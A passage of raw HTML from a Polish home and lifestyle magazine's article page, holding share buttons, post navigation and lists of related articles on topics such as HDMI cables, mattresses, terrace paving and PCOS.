		<svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>		<span class="wp-block-outermost-social-sharing-link-label screen-reader-text">
			Share on Pinterest		</span>
	</a>
</li>


<li style="color: #ffffff; background-color: #747474; " class="outermost-social-sharing-link outermost-social-sharing-link-mail has-background-color wp-block-outermost-social-sharing-link">
	<a href="mailto:?subject=Kabina%20prysznicowa%3A%20wygodne%20rozwi%C4%85zanie%20do%20nowoczesnej%20%C5%82azienki&#038;body=Kabina%20prysznicowa%3A%20wygodne%20rozwi%C4%85zanie%20do%20nowoczesnej%20%C5%82azienki%20&mdash;%20https%3A%2F%2Ftogethermagazyn.pl%2Fkabina-prysznicowa-wygodne-rozwiazanie-do-lazienki%2F" aria-label="Email this Page"  class="wp-block-outermost-social-sharing-link-anchor">
		<svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg>		<span class="wp-block-outermost-social-sharing-link-label screen-reader-text">
			Email this Page		</span>
	</a>
</li>


<li style="color: #ffffff; background-color: #747474; " class="outermost-social-sharing-link outermost-social-sharing-link-print has-background-color wp-block-outermost-social-sharing-link">
	<a href="javascript:window.print()" aria-label="Print this Page"  class="wp-block-outermost-social-sharing-link-anchor">
		<svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="m14.639 3 4.222 4.235v3.177h.528c1.113 0 2.025.864 2.105 1.96l.006.157v5.295h-2.639v2.117c0 .585-.472 1.059-1.055 1.059H6.194a1.057 1.057 0 0 1-1.055-1.059v-2.117H2.5v-5.295c0-1.17.945-2.117 2.111-2.117h.528V4.059C5.139 3.474 5.61 3 6.194 3h8.445Zm2.639 13.235H6.722v3.177h10.556v-3.177Zm2.11-4.5a.793.793 0 0 0-.79.794.793.793 0 1 0 .79-.794Zm-5.277-7.147H6.722v6.883h10.556V7.765h-2.111a1.057 1.057 0 0 1-1.056-1.06V4.589Z"></path></svg>		<span class="wp-block-outermost-social-sharing-link-label screen-reader-text">
			Print this Page		</span>
	</a>
</li>
</ul>
</div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--20)"><div style="font-style:normal;font-weight:400" class="taxonomy-post_tag togmag-tags wp-block-post-terms has-normal-font-size"><a href="https://togethermagazyn.pl/tag/dom/" rel="tag">dom</a></div></div>



<div class="wp-block-group has-secondary-background-color has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-febf9354 wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--30);padding-top:var(--wp--preset--spacing--10);padding-right:var(--wp--preset--spacing--10);padding-bottom:var(--wp--preset--spacing--10);padding-left:var(--wp--preset--spacing--10)">
<div class="wp-block-group has-background-background-color has-background is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-4effc1d4 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--20);padding-right:var(--wp--preset--spacing--20);padding-bottom:var(--wp--preset--spacing--20);padding-left:var(--wp--preset--spacing--20)">
<div class="wp-block-group has-global-padding is-content-justification-left is-layout-constrained wp-container-core-group-is-layout-d3bdb887 wp-block-group-is-layout-constrained"><div style="font-style:normal;font-weight:600;" class="post-navigation-link-previous wp-elements-3c96decb6ba3e1c3d2ef0f556a85bfd3 wp-block-post-navigation-link has-text-color has-primary-color"><span class="wp-block-post-navigation-link__arrow-previous is-arrow-chevron" aria-hidden="true">«</span><a href="https://togethermagazyn.pl/gdzie-mozna-zastosowac-kartony-z-nadrukiem/" rel="prev">Gdzie można zastosować kartony z nadrukiem?</a></div></div>



<div class="wp-block-group has-global-padding is-content-justification-right is-layout-constrained wp-container-core-group-is-layout-ff29b1d1 wp-block-group-is-layout-constrained"><div style="font-style:normal;font-weight:600;" class="post-navigation-link-next has-text-align-left wp-elements-0b00b4d9615917292537582bc6539330 wp-block-post-navigation-link has-text-color has-primary-color"><a href="https://togethermagazyn.pl/drzwi-zewnetrzne-stalowe-dlaczego-warto-sie-na-nie-zdecydowac/" rel="next">Drzwi zewnętrzne stalowe – dlaczego warto się na nie zdecydować?</a><span class="wp-block-post-navigation-link__arrow-next is-arrow-chevron" aria-hidden="true">»</span></div></div>
</div>
</div>



<aside class="wp-block-group has-primary-color has-text-color has-link-color has-large-font-size wp-elements-468e5d9b63bf7eafa8d7bb734a42aea0 has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="border-bottom-color:var(--wp--preset--color--hover);border-bottom-width:3px">
<h2 class="wp-block-heading has-primary-font-family" style="padding-top:var(--wp--preset--spacing--10);padding-right:var(--wp--preset--spacing--10);padding-bottom:var(--wp--preset--spacing--10);padding-left:var(--wp--preset--spacing--10);font-style:normal;font-weight:700;text-transform:uppercase">Inne artykuły</h2>
</p></div>
<div class="togmag-featured-list items-15 post-featured">
<div class="togmag-featured-item item1"><a href="https://togethermagazyn.pl/rodzaje-kabli-hdmi-jaki-wybrac-do-domu-i-pracy/" class=""><img width="1280" height="960" src="https://togethermagazyn.pl/wp-content/uploads/2025/12/Rodzaje-kabli-HDMI-–-jaki-wybrac-do-domu-i-pracy.jpg" class="togmag-featured-image wp-post-image" alt="Rodzaje kabli HDMI – jaki wybrać do domu i pracy?" decoding="async" fetchpriority="high" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/12/Rodzaje-kabli-HDMI-–-jaki-wybrac-do-domu-i-pracy.jpg 1280w, https://togethermagazyn.pl/wp-content/uploads/2025/12/Rodzaje-kabli-HDMI-–-jaki-wybrac-do-domu-i-pracy-300x225.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/12/Rodzaje-kabli-HDMI-–-jaki-wybrac-do-domu-i-pracy-1024x768.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/12/Rodzaje-kabli-HDMI-–-jaki-wybrac-do-domu-i-pracy-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><a href="https://togethermagazyn.pl/rodzaje-kabli-hdmi-jaki-wybrac-do-domu-i-pracy/" class="togmag-featured-heading"></p>
<h3>Rodzaje kabli HDMI – jaki wybrać do domu i pracy?</h3>
<p></a></div>
<div class="togmag-featured-item item2"><a href="https://togethermagazyn.pl/jaki-sprzet-audio-wybrac-dla-duzej-rodziny/" class=""><img loading="lazy" width="1024" height="640" src="https://togethermagazyn.pl/wp-content/uploads/2025/12/Jaki-sprzet-audio-wybrac-dla-duzej-rodziny.jpg" class="togmag-featured-image wp-post-image" alt="Jaki sprzęt audio wybrać dla dużej rodziny?" decoding="async" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/12/Jaki-sprzet-audio-wybrac-dla-duzej-rodziny.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/12/Jaki-sprzet-audio-wybrac-dla-duzej-rodziny-300x188.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/12/Jaki-sprzet-audio-wybrac-dla-duzej-rodziny-768x480.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><a href="https://togethermagazyn.pl/jaki-sprzet-audio-wybrac-dla-duzej-rodziny/" class="togmag-featured-heading"></p>
<h3>Jaki sprzęt audio wybrać dla dużej rodziny?</h3>
<p></a></div>
<div class="togmag-featured-item item3"><a href="https://togethermagazyn.pl/czym-rozni-sie-czyszczenie-od-dezynfekcji/" class=""><img width="1000" height="667" src="https://togethermagazyn.pl/wp-content/uploads/2025/12/2150454526_wp.jpg" class="togmag-featured-image wp-post-image" alt="2150454526 wp" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/12/2150454526_wp.jpg 1000w, https://togethermagazyn.pl/wp-content/uploads/2025/12/2150454526_wp-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/12/2150454526_wp-768x512.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><a href="https://togethermagazyn.pl/czym-rozni-sie-czyszczenie-od-dezynfekcji/" class="togmag-featured-heading"></p>
<h3>Czym różni się czyszczenie od dezynfekcji?</h3>
<p></a></div>
<div class="togmag-featured-item item4"><a href="https://togethermagazyn.pl/jaki-materac-jest-lepszy-pianka-czy-sprezyny/" class=""><img width="1270" height="846" src="https://togethermagazyn.pl/wp-content/uploads/2022/02/wlasciwosci-materacow-piankowych.jpg" class="togmag-featured-image wp-post-image" alt="wlasciwosci-materacow-piankowych" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2022/02/wlasciwosci-materacow-piankowych.jpg 1270w, https://togethermagazyn.pl/wp-content/uploads/2022/02/wlasciwosci-materacow-piankowych-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2022/02/wlasciwosci-materacow-piankowych-768x512.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2022/02/wlasciwosci-materacow-piankowych-1024x682.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2022/02/wlasciwosci-materacow-piankowych-360x240.jpg 360w, https://togethermagazyn.pl/wp-content/uploads/2022/02/wlasciwosci-materacow-piankowych-600x400.jpg 600w" sizes="auto, (max-width: 1270px) 100vw, 1270px" /></a><a href="https://togethermagazyn.pl/jaki-materac-jest-lepszy-pianka-czy-sprezyny/" class="togmag-featured-heading"></p>
<h3>Jaki materac jest lepszy, pianka czy sprężyny?</h3>
<p></a></div>
<div class="togmag-featured-item item5"><a href="https://togethermagazyn.pl/jak-stworzyc-niezapomniane-wnetrze-z-tapeta-i-tkaninami/" class=""><img width="1620" height="1080" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/9dqadx8nibcdl49_wp.jpg" class="togmag-featured-image wp-post-image" alt="9dqadx8nibcdl49 wp" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/9dqadx8nibcdl49_wp.jpg 1620w, https://togethermagazyn.pl/wp-content/uploads/2025/11/9dqadx8nibcdl49_wp-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/9dqadx8nibcdl49_wp-1024x683.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/11/9dqadx8nibcdl49_wp-768x512.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/11/9dqadx8nibcdl49_wp-1536x1024.jpg 1536w" sizes="auto, (max-width: 1620px) 100vw, 1620px" /></a><a href="https://togethermagazyn.pl/jak-stworzyc-niezapomniane-wnetrze-z-tapeta-i-tkaninami/" class="togmag-featured-heading"></p>
<h3>Jak stworzyć niezapomniane wnętrze z tapetą i tkaninami? Tapeta w zabudowie i nie tylko</h3>
<p></a></div>
<div class="togmag-featured-item item6"><a href="https://togethermagazyn.pl/rozdzielnice-elektryczne-na-co-zwrocic-uwage-przy-wyborze/" class=""><img width="1366" height="1080" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/ae9da6e09e53ce0b40155526a459b6ad9abbc326_wp.jpg" class="togmag-featured-image wp-post-image" alt="ae9da6e09e53ce0b40155526a459b6ad9abbc326 wp" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/ae9da6e09e53ce0b40155526a459b6ad9abbc326_wp.jpg 1366w, https://togethermagazyn.pl/wp-content/uploads/2025/11/ae9da6e09e53ce0b40155526a459b6ad9abbc326_wp-300x237.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/ae9da6e09e53ce0b40155526a459b6ad9abbc326_wp-1024x810.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/11/ae9da6e09e53ce0b40155526a459b6ad9abbc326_wp-768x607.jpg 768w" sizes="auto, (max-width: 1366px) 100vw, 1366px" /></a><a href="https://togethermagazyn.pl/rozdzielnice-elektryczne-na-co-zwrocic-uwage-przy-wyborze/" class="togmag-featured-heading"></p>
<h3>Rozdzielnice elektryczne – na co zwrócić uwagę przy wyborze?</h3>
<p></a></div>
<div class="togmag-featured-item item7"><a href="https://togethermagazyn.pl/rynek-nieruchomosci-luksusowych-w-2026-trendy-i-prognozy/" class=""><img width="1880" height="1255" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy.jpg" class="togmag-featured-image wp-post-image" alt="Rynek nieruchomości luksusowych w 2026 – trendy i prognozy" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy.jpg 1880w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy-1024x684.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy-768x513.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy-1536x1025.jpg 1536w" sizes="auto, (max-width: 1880px) 100vw, 1880px" /></a><a href="https://togethermagazyn.pl/rynek-nieruchomosci-luksusowych-w-2026-trendy-i-prognozy/" class="togmag-featured-heading"></p>
<h3>Rynek nieruchomości luksusowych w 2026 – trendy i prognozy</h3>
<p></a></div>
<div class="togmag-featured-item item8"><a href="https://togethermagazyn.pl/naroznik-w-malym-mieszkaniu-jak-maksymalnie-wykorzystac-przestrzen/" class=""><img width="1920" height="1440" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/Naroznik-w-malym-mieszkaniu-–-jak-maksymalnie-wykorzystac-przestrzen.jpg" class="togmag-featured-image wp-post-image" alt="Narożnik w małym mieszkaniu – jak maksymalnie wykorzystać przestrzeń?" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/Naroznik-w-malym-mieszkaniu-–-jak-maksymalnie-wykorzystac-przestrzen.jpg 1920w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Naroznik-w-malym-mieszkaniu-–-jak-maksymalnie-wykorzystac-przestrzen-300x225.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Naroznik-w-malym-mieszkaniu-–-jak-maksymalnie-wykorzystac-przestrzen-1024x768.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Naroznik-w-malym-mieszkaniu-–-jak-maksymalnie-wykorzystac-przestrzen-768x576.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Naroznik-w-malym-mieszkaniu-–-jak-maksymalnie-wykorzystac-przestrzen-1536x1152.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><a href="https://togethermagazyn.pl/naroznik-w-malym-mieszkaniu-jak-maksymalnie-wykorzystac-przestrzen/" class="togmag-featured-heading"></p>
<h3>Narożnik w małym mieszkaniu – jak maksymalnie wykorzystać przestrzeń?</h3>
<p></a></div>
<div class="togmag-featured-item item9"><a href="https://togethermagazyn.pl/z-jakimi-materialami-pracuje-szlifierka-katowa/" class=""><img width="1200" height="800" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/praca-na-szlifierce-kontowej.jpg" class="togmag-featured-image wp-post-image" alt="praca na szlifierce kontowej" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/praca-na-szlifierce-kontowej.jpg 1200w, https://togethermagazyn.pl/wp-content/uploads/2025/11/praca-na-szlifierce-kontowej-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/praca-na-szlifierce-kontowej-1024x683.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/11/praca-na-szlifierce-kontowej-768x512.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a><a href="https://togethermagazyn.pl/z-jakimi-materialami-pracuje-szlifierka-katowa/" class="togmag-featured-heading"></p>
<h3>Z jakimi materiałami pracuje szlifierka kątowa?</h3>
<p></a></div>
<div class="togmag-featured-item item10"><a href="https://togethermagazyn.pl/plyty-tarasowe-czy-kostka-brukowa-co-lepsze-na-taras/" class=""><img width="869" height="539" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/tania-kostka-podjazd-1_wp.png" class="togmag-featured-image wp-post-image" alt="tania kostka podjazd 1 wp" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/tania-kostka-podjazd-1_wp.png 869w, https://togethermagazyn.pl/wp-content/uploads/2025/11/tania-kostka-podjazd-1_wp-300x186.png 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/tania-kostka-podjazd-1_wp-768x476.png 768w" sizes="auto, (max-width: 869px) 100vw, 869px" /></a><a href="https://togethermagazyn.pl/plyty-tarasowe-czy-kostka-brukowa-co-lepsze-na-taras/" class="togmag-featured-heading"></p>
<h3>Płyty tarasowe czy kostka brukowa – co lepsze na taras?</h3>
<p></a></div>
<div class="togmag-featured-item item11"><a href="https://togethermagazyn.pl/sprzatanie-z-mysla-o-srodowisku-wybor-zrownowazonych-i-wydajnych-urzadzen/" class=""><img width="1528" height="1188" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/image.png" class="togmag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/image.png 1528w, https://togethermagazyn.pl/wp-content/uploads/2025/11/image-300x233.png 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/image-1024x796.png 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/11/image-768x597.png 768w" sizes="auto, (max-width: 1528px) 100vw, 1528px" /></a><a href="https://togethermagazyn.pl/sprzatanie-z-mysla-o-srodowisku-wybor-zrownowazonych-i-wydajnych-urzadzen/" class="togmag-featured-heading"></p>
<h3>Sprzątanie z myślą o środowisku — wybór zrównoważonych i wydajnych urządzeń</h3>
<p></a></div>
<div class="togmag-featured-item item12"><a href="https://togethermagazyn.pl/nawilzacze-powietrza-ultradzwiekowe-ciche-nowoczesne-i-skuteczne/" class=""><img width="1920" height="1076" src="https://togethermagazyn.pl/wp-content/uploads/2025/06/dlaczegowartounikacsuchegopowietrzawsezoniegrzewczym_wp.jpg" class="togmag-featured-image wp-post-image" alt="nawilżacz i piękna kobieta w sypialni" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/06/dlaczegowartounikacsuchegopowietrzawsezoniegrzewczym_wp.jpg 1920w, https://togethermagazyn.pl/wp-content/uploads/2025/06/dlaczegowartounikacsuchegopowietrzawsezoniegrzewczym_wp-300x168.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/06/dlaczegowartounikacsuchegopowietrzawsezoniegrzewczym_wp-1024x574.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/06/dlaczegowartounikacsuchegopowietrzawsezoniegrzewczym_wp-768x430.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/06/dlaczegowartounikacsuchegopowietrzawsezoniegrzewczym_wp-1536x861.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><a href="https://togethermagazyn.pl/nawilzacze-powietrza-ultradzwiekowe-ciche-nowoczesne-i-skuteczne/" class="togmag-featured-heading"></p>
<h3>Nawilżacze powietrza ultradźwiękowe – ciche, nowoczesne i skuteczne rozwiązanie dla zdrowego domu</h3>
<p></a></div>
<div class="togmag-featured-item item13"><a href="https://togethermagazyn.pl/meble-z-mdf-u-fakty-i-mity-dlaczego-nie-warto-sie-ich-bac/" class=""><img width="1920" height="1130" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/Meble-z-MDF-u-–-fakty-i-mity.-Dlaczego-nie-warto-sie-ich-bac.jpg" class="togmag-featured-image wp-post-image" alt="Meble z MDF-u – fakty i mity. Dlaczego nie warto się ich bać?" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/Meble-z-MDF-u-–-fakty-i-mity.-Dlaczego-nie-warto-sie-ich-bac.jpg 1920w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Meble-z-MDF-u-–-fakty-i-mity.-Dlaczego-nie-warto-sie-ich-bac-300x177.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Meble-z-MDF-u-–-fakty-i-mity.-Dlaczego-nie-warto-sie-ich-bac-1024x603.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Meble-z-MDF-u-–-fakty-i-mity.-Dlaczego-nie-warto-sie-ich-bac-768x452.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Meble-z-MDF-u-–-fakty-i-mity.-Dlaczego-nie-warto-sie-ich-bac-1536x904.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><a href="https://togethermagazyn.pl/meble-z-mdf-u-fakty-i-mity-dlaczego-nie-warto-sie-ich-bac/" class="togmag-featured-heading"></p>
<h3>Meble z MDF-u – fakty i mity. Dlaczego nie warto się ich bać?</h3>
<p></a></div>
<div class="togmag-featured-item item14"><a href="https://togethermagazyn.pl/design-i-estetyka-drzwi-zewnetrznych-personalizacja-wizytowki-domu/" class=""><img width="1200" height="1002" src="https://togethermagazyn.pl/wp-content/uploads/2025/10/glowne-drzwi-zewnetrzne-Porta-1.jpg" class="togmag-featured-image wp-post-image" alt="glowne drzwi zewnetrzne Porta (1)" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/10/glowne-drzwi-zewnetrzne-Porta-1.jpg 1200w, https://togethermagazyn.pl/wp-content/uploads/2025/10/glowne-drzwi-zewnetrzne-Porta-1-300x251.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/10/glowne-drzwi-zewnetrzne-Porta-1-1024x855.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/10/glowne-drzwi-zewnetrzne-Porta-1-768x641.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a><a href="https://togethermagazyn.pl/design-i-estetyka-drzwi-zewnetrznych-personalizacja-wizytowki-domu/" class="togmag-featured-heading"></p>
<h3>Design i estetyka drzwi zewnętrznych – Personalizacja wejścia jako wizytówki domu</h3>
<p></a></div>
<div class="togmag-featured-item item15"><a href="https://togethermagazyn.pl/drukarka-scienna-kontra-tradycyjne-metody-dekoracji-co-wybrac/" class=""><img width="1440" height="1080" src="https://togethermagazyn.pl/wp-content/uploads/2025/10/kopiaimg_20221015_113339_wp.jpg" class="togmag-featured-image wp-post-image" alt="kopiaimg 20221015 113339 wp" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/10/kopiaimg_20221015_113339_wp.jpg 1440w, https://togethermagazyn.pl/wp-content/uploads/2025/10/kopiaimg_20221015_113339_wp-300x225.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/10/kopiaimg_20221015_113339_wp-1024x768.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/10/kopiaimg_20221015_113339_wp-768x576.jpg 768w" sizes="auto, (max-width: 1440px) 100vw, 1440px" /></a><a href="https://togethermagazyn.pl/drukarka-scienna-kontra-tradycyjne-metody-dekoracji-co-wybrac/" class="togmag-featured-heading"></p>
<h3>Drukarka ścienna kontra tradycyjne metody dekoracji – co wybrać?</h3>
<p></a></div>
</div>
</aside>
</div>



<div class="wp-block-column is-vertically-aligned-top has-primary-color has-secondary-background-color has-text-color has-background has-link-color wp-elements-7febe28a8fac6ed0e26374d2ed8107dd is-layout-flow wp-block-column-is-layout-flow" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:60rem">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-1d8a45da wp-block-group-is-layout-constrained" style="border-bottom-color:var(--wp--preset--color--hover);border-bottom-width:3px;margin-top:var(--wp--preset--spacing--20);padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<p class="has-text-align-center has-primary-color has-secondary-background-color has-text-color has-background has-primary-font-family has-medium-font-size" style="padding-top:var(--wp--preset--spacing--10);padding-right:var(--wp--preset--spacing--10);padding-bottom:var(--wp--preset--spacing--10);padding-left:var(--wp--preset--spacing--10);font-style:normal;font-weight:900;text-transform:uppercase">AKTUALNOŚCI</p>
</div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-a9c49bdc wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--20);padding-right:var(--wp--preset--spacing--20);padding-bottom:var(--wp--preset--spacing--20);padding-left:var(--wp--preset--spacing--20)"><div class="togmag-featured-list items-7 ">
<div class="togmag-featured-item item1"><a href="https://togethermagazyn.pl/pcos-wszystko-o-zespole-policystycznych-jajnikow/" class=""><img width="1619" height="1080" src="https://togethermagazyn.pl/wp-content/uploads/2025/12/pcosglowne_wp.jpg" class="togmag-featured-image wp-post-image" alt="Kobieta z kwiatem w dłoniach" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/12/pcosglowne_wp.jpg 1619w, https://togethermagazyn.pl/wp-content/uploads/2025/12/pcosglowne_wp-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/12/pcosglowne_wp-1024x683.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/12/pcosglowne_wp-768x512.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/12/pcosglowne_wp-1536x1025.jpg 1536w" sizes="auto, (max-width: 1619px) 100vw, 1619px" /></a><a href="https://togethermagazyn.pl/pcos-wszystko-o-zespole-policystycznych-jajnikow/" class="togmag-featured-heading"></p>
<h3>PCOS &#8211; wszystko o zespole policystycznych jajników</h3>
<p></a></div>
<div class="togmag-featured-item item2"><a href="https://togethermagazyn.pl/centrum-riviera-rozpoczyna-swiateczny-sezon-iluminacje-weekendowe-atrakcje-oraz-kolorowa-parada/" class=""><img width="1119" height="746" src="https://togethermagazyn.pl/wp-content/uploads/2025/12/RIVIERA_MIKOLAJ_dodatkowe_1120x765-px.jpg" class="togmag-featured-image wp-post-image" alt="RIVIERA MIKOŁAJ dodatkowe 1120x765 px" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/12/RIVIERA_MIKOLAJ_dodatkowe_1120x765-px.jpg 1119w, https://togethermagazyn.pl/wp-content/uploads/2025/12/RIVIERA_MIKOLAJ_dodatkowe_1120x765-px-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/12/RIVIERA_MIKOLAJ_dodatkowe_1120x765-px-1024x683.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/12/RIVIERA_MIKOLAJ_dodatkowe_1120x765-px-768x512.jpg 768w" sizes="auto, (max-width: 1119px) 100vw, 1119px" /></a><a href="https://togethermagazyn.pl/centrum-riviera-rozpoczyna-swiateczny-sezon-iluminacje-weekendowe-atrakcje-oraz-kolorowa-parada/" class="togmag-featured-heading"></p>
<h3>Centrum Riviera rozpoczyna świąteczny sezon: iluminacje, weekendowe atrakcje oraz kolorowa parada</h3>
<p></a></div>
<div class="togmag-featured-item item3"><a href="https://togethermagazyn.pl/rynek-nieruchomosci-luksusowych-w-2026-trendy-i-prognozy/" class=""><img width="1880" height="1255" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy.jpg" class="togmag-featured-image wp-post-image" alt="Rynek nieruchomości luksusowych w 2026 – trendy i prognozy" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy.jpg 1880w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy-1024x684.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy-768x513.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy-1536x1025.jpg 1536w" sizes="auto, (max-width: 1880px) 100vw, 1880px" /></a><a 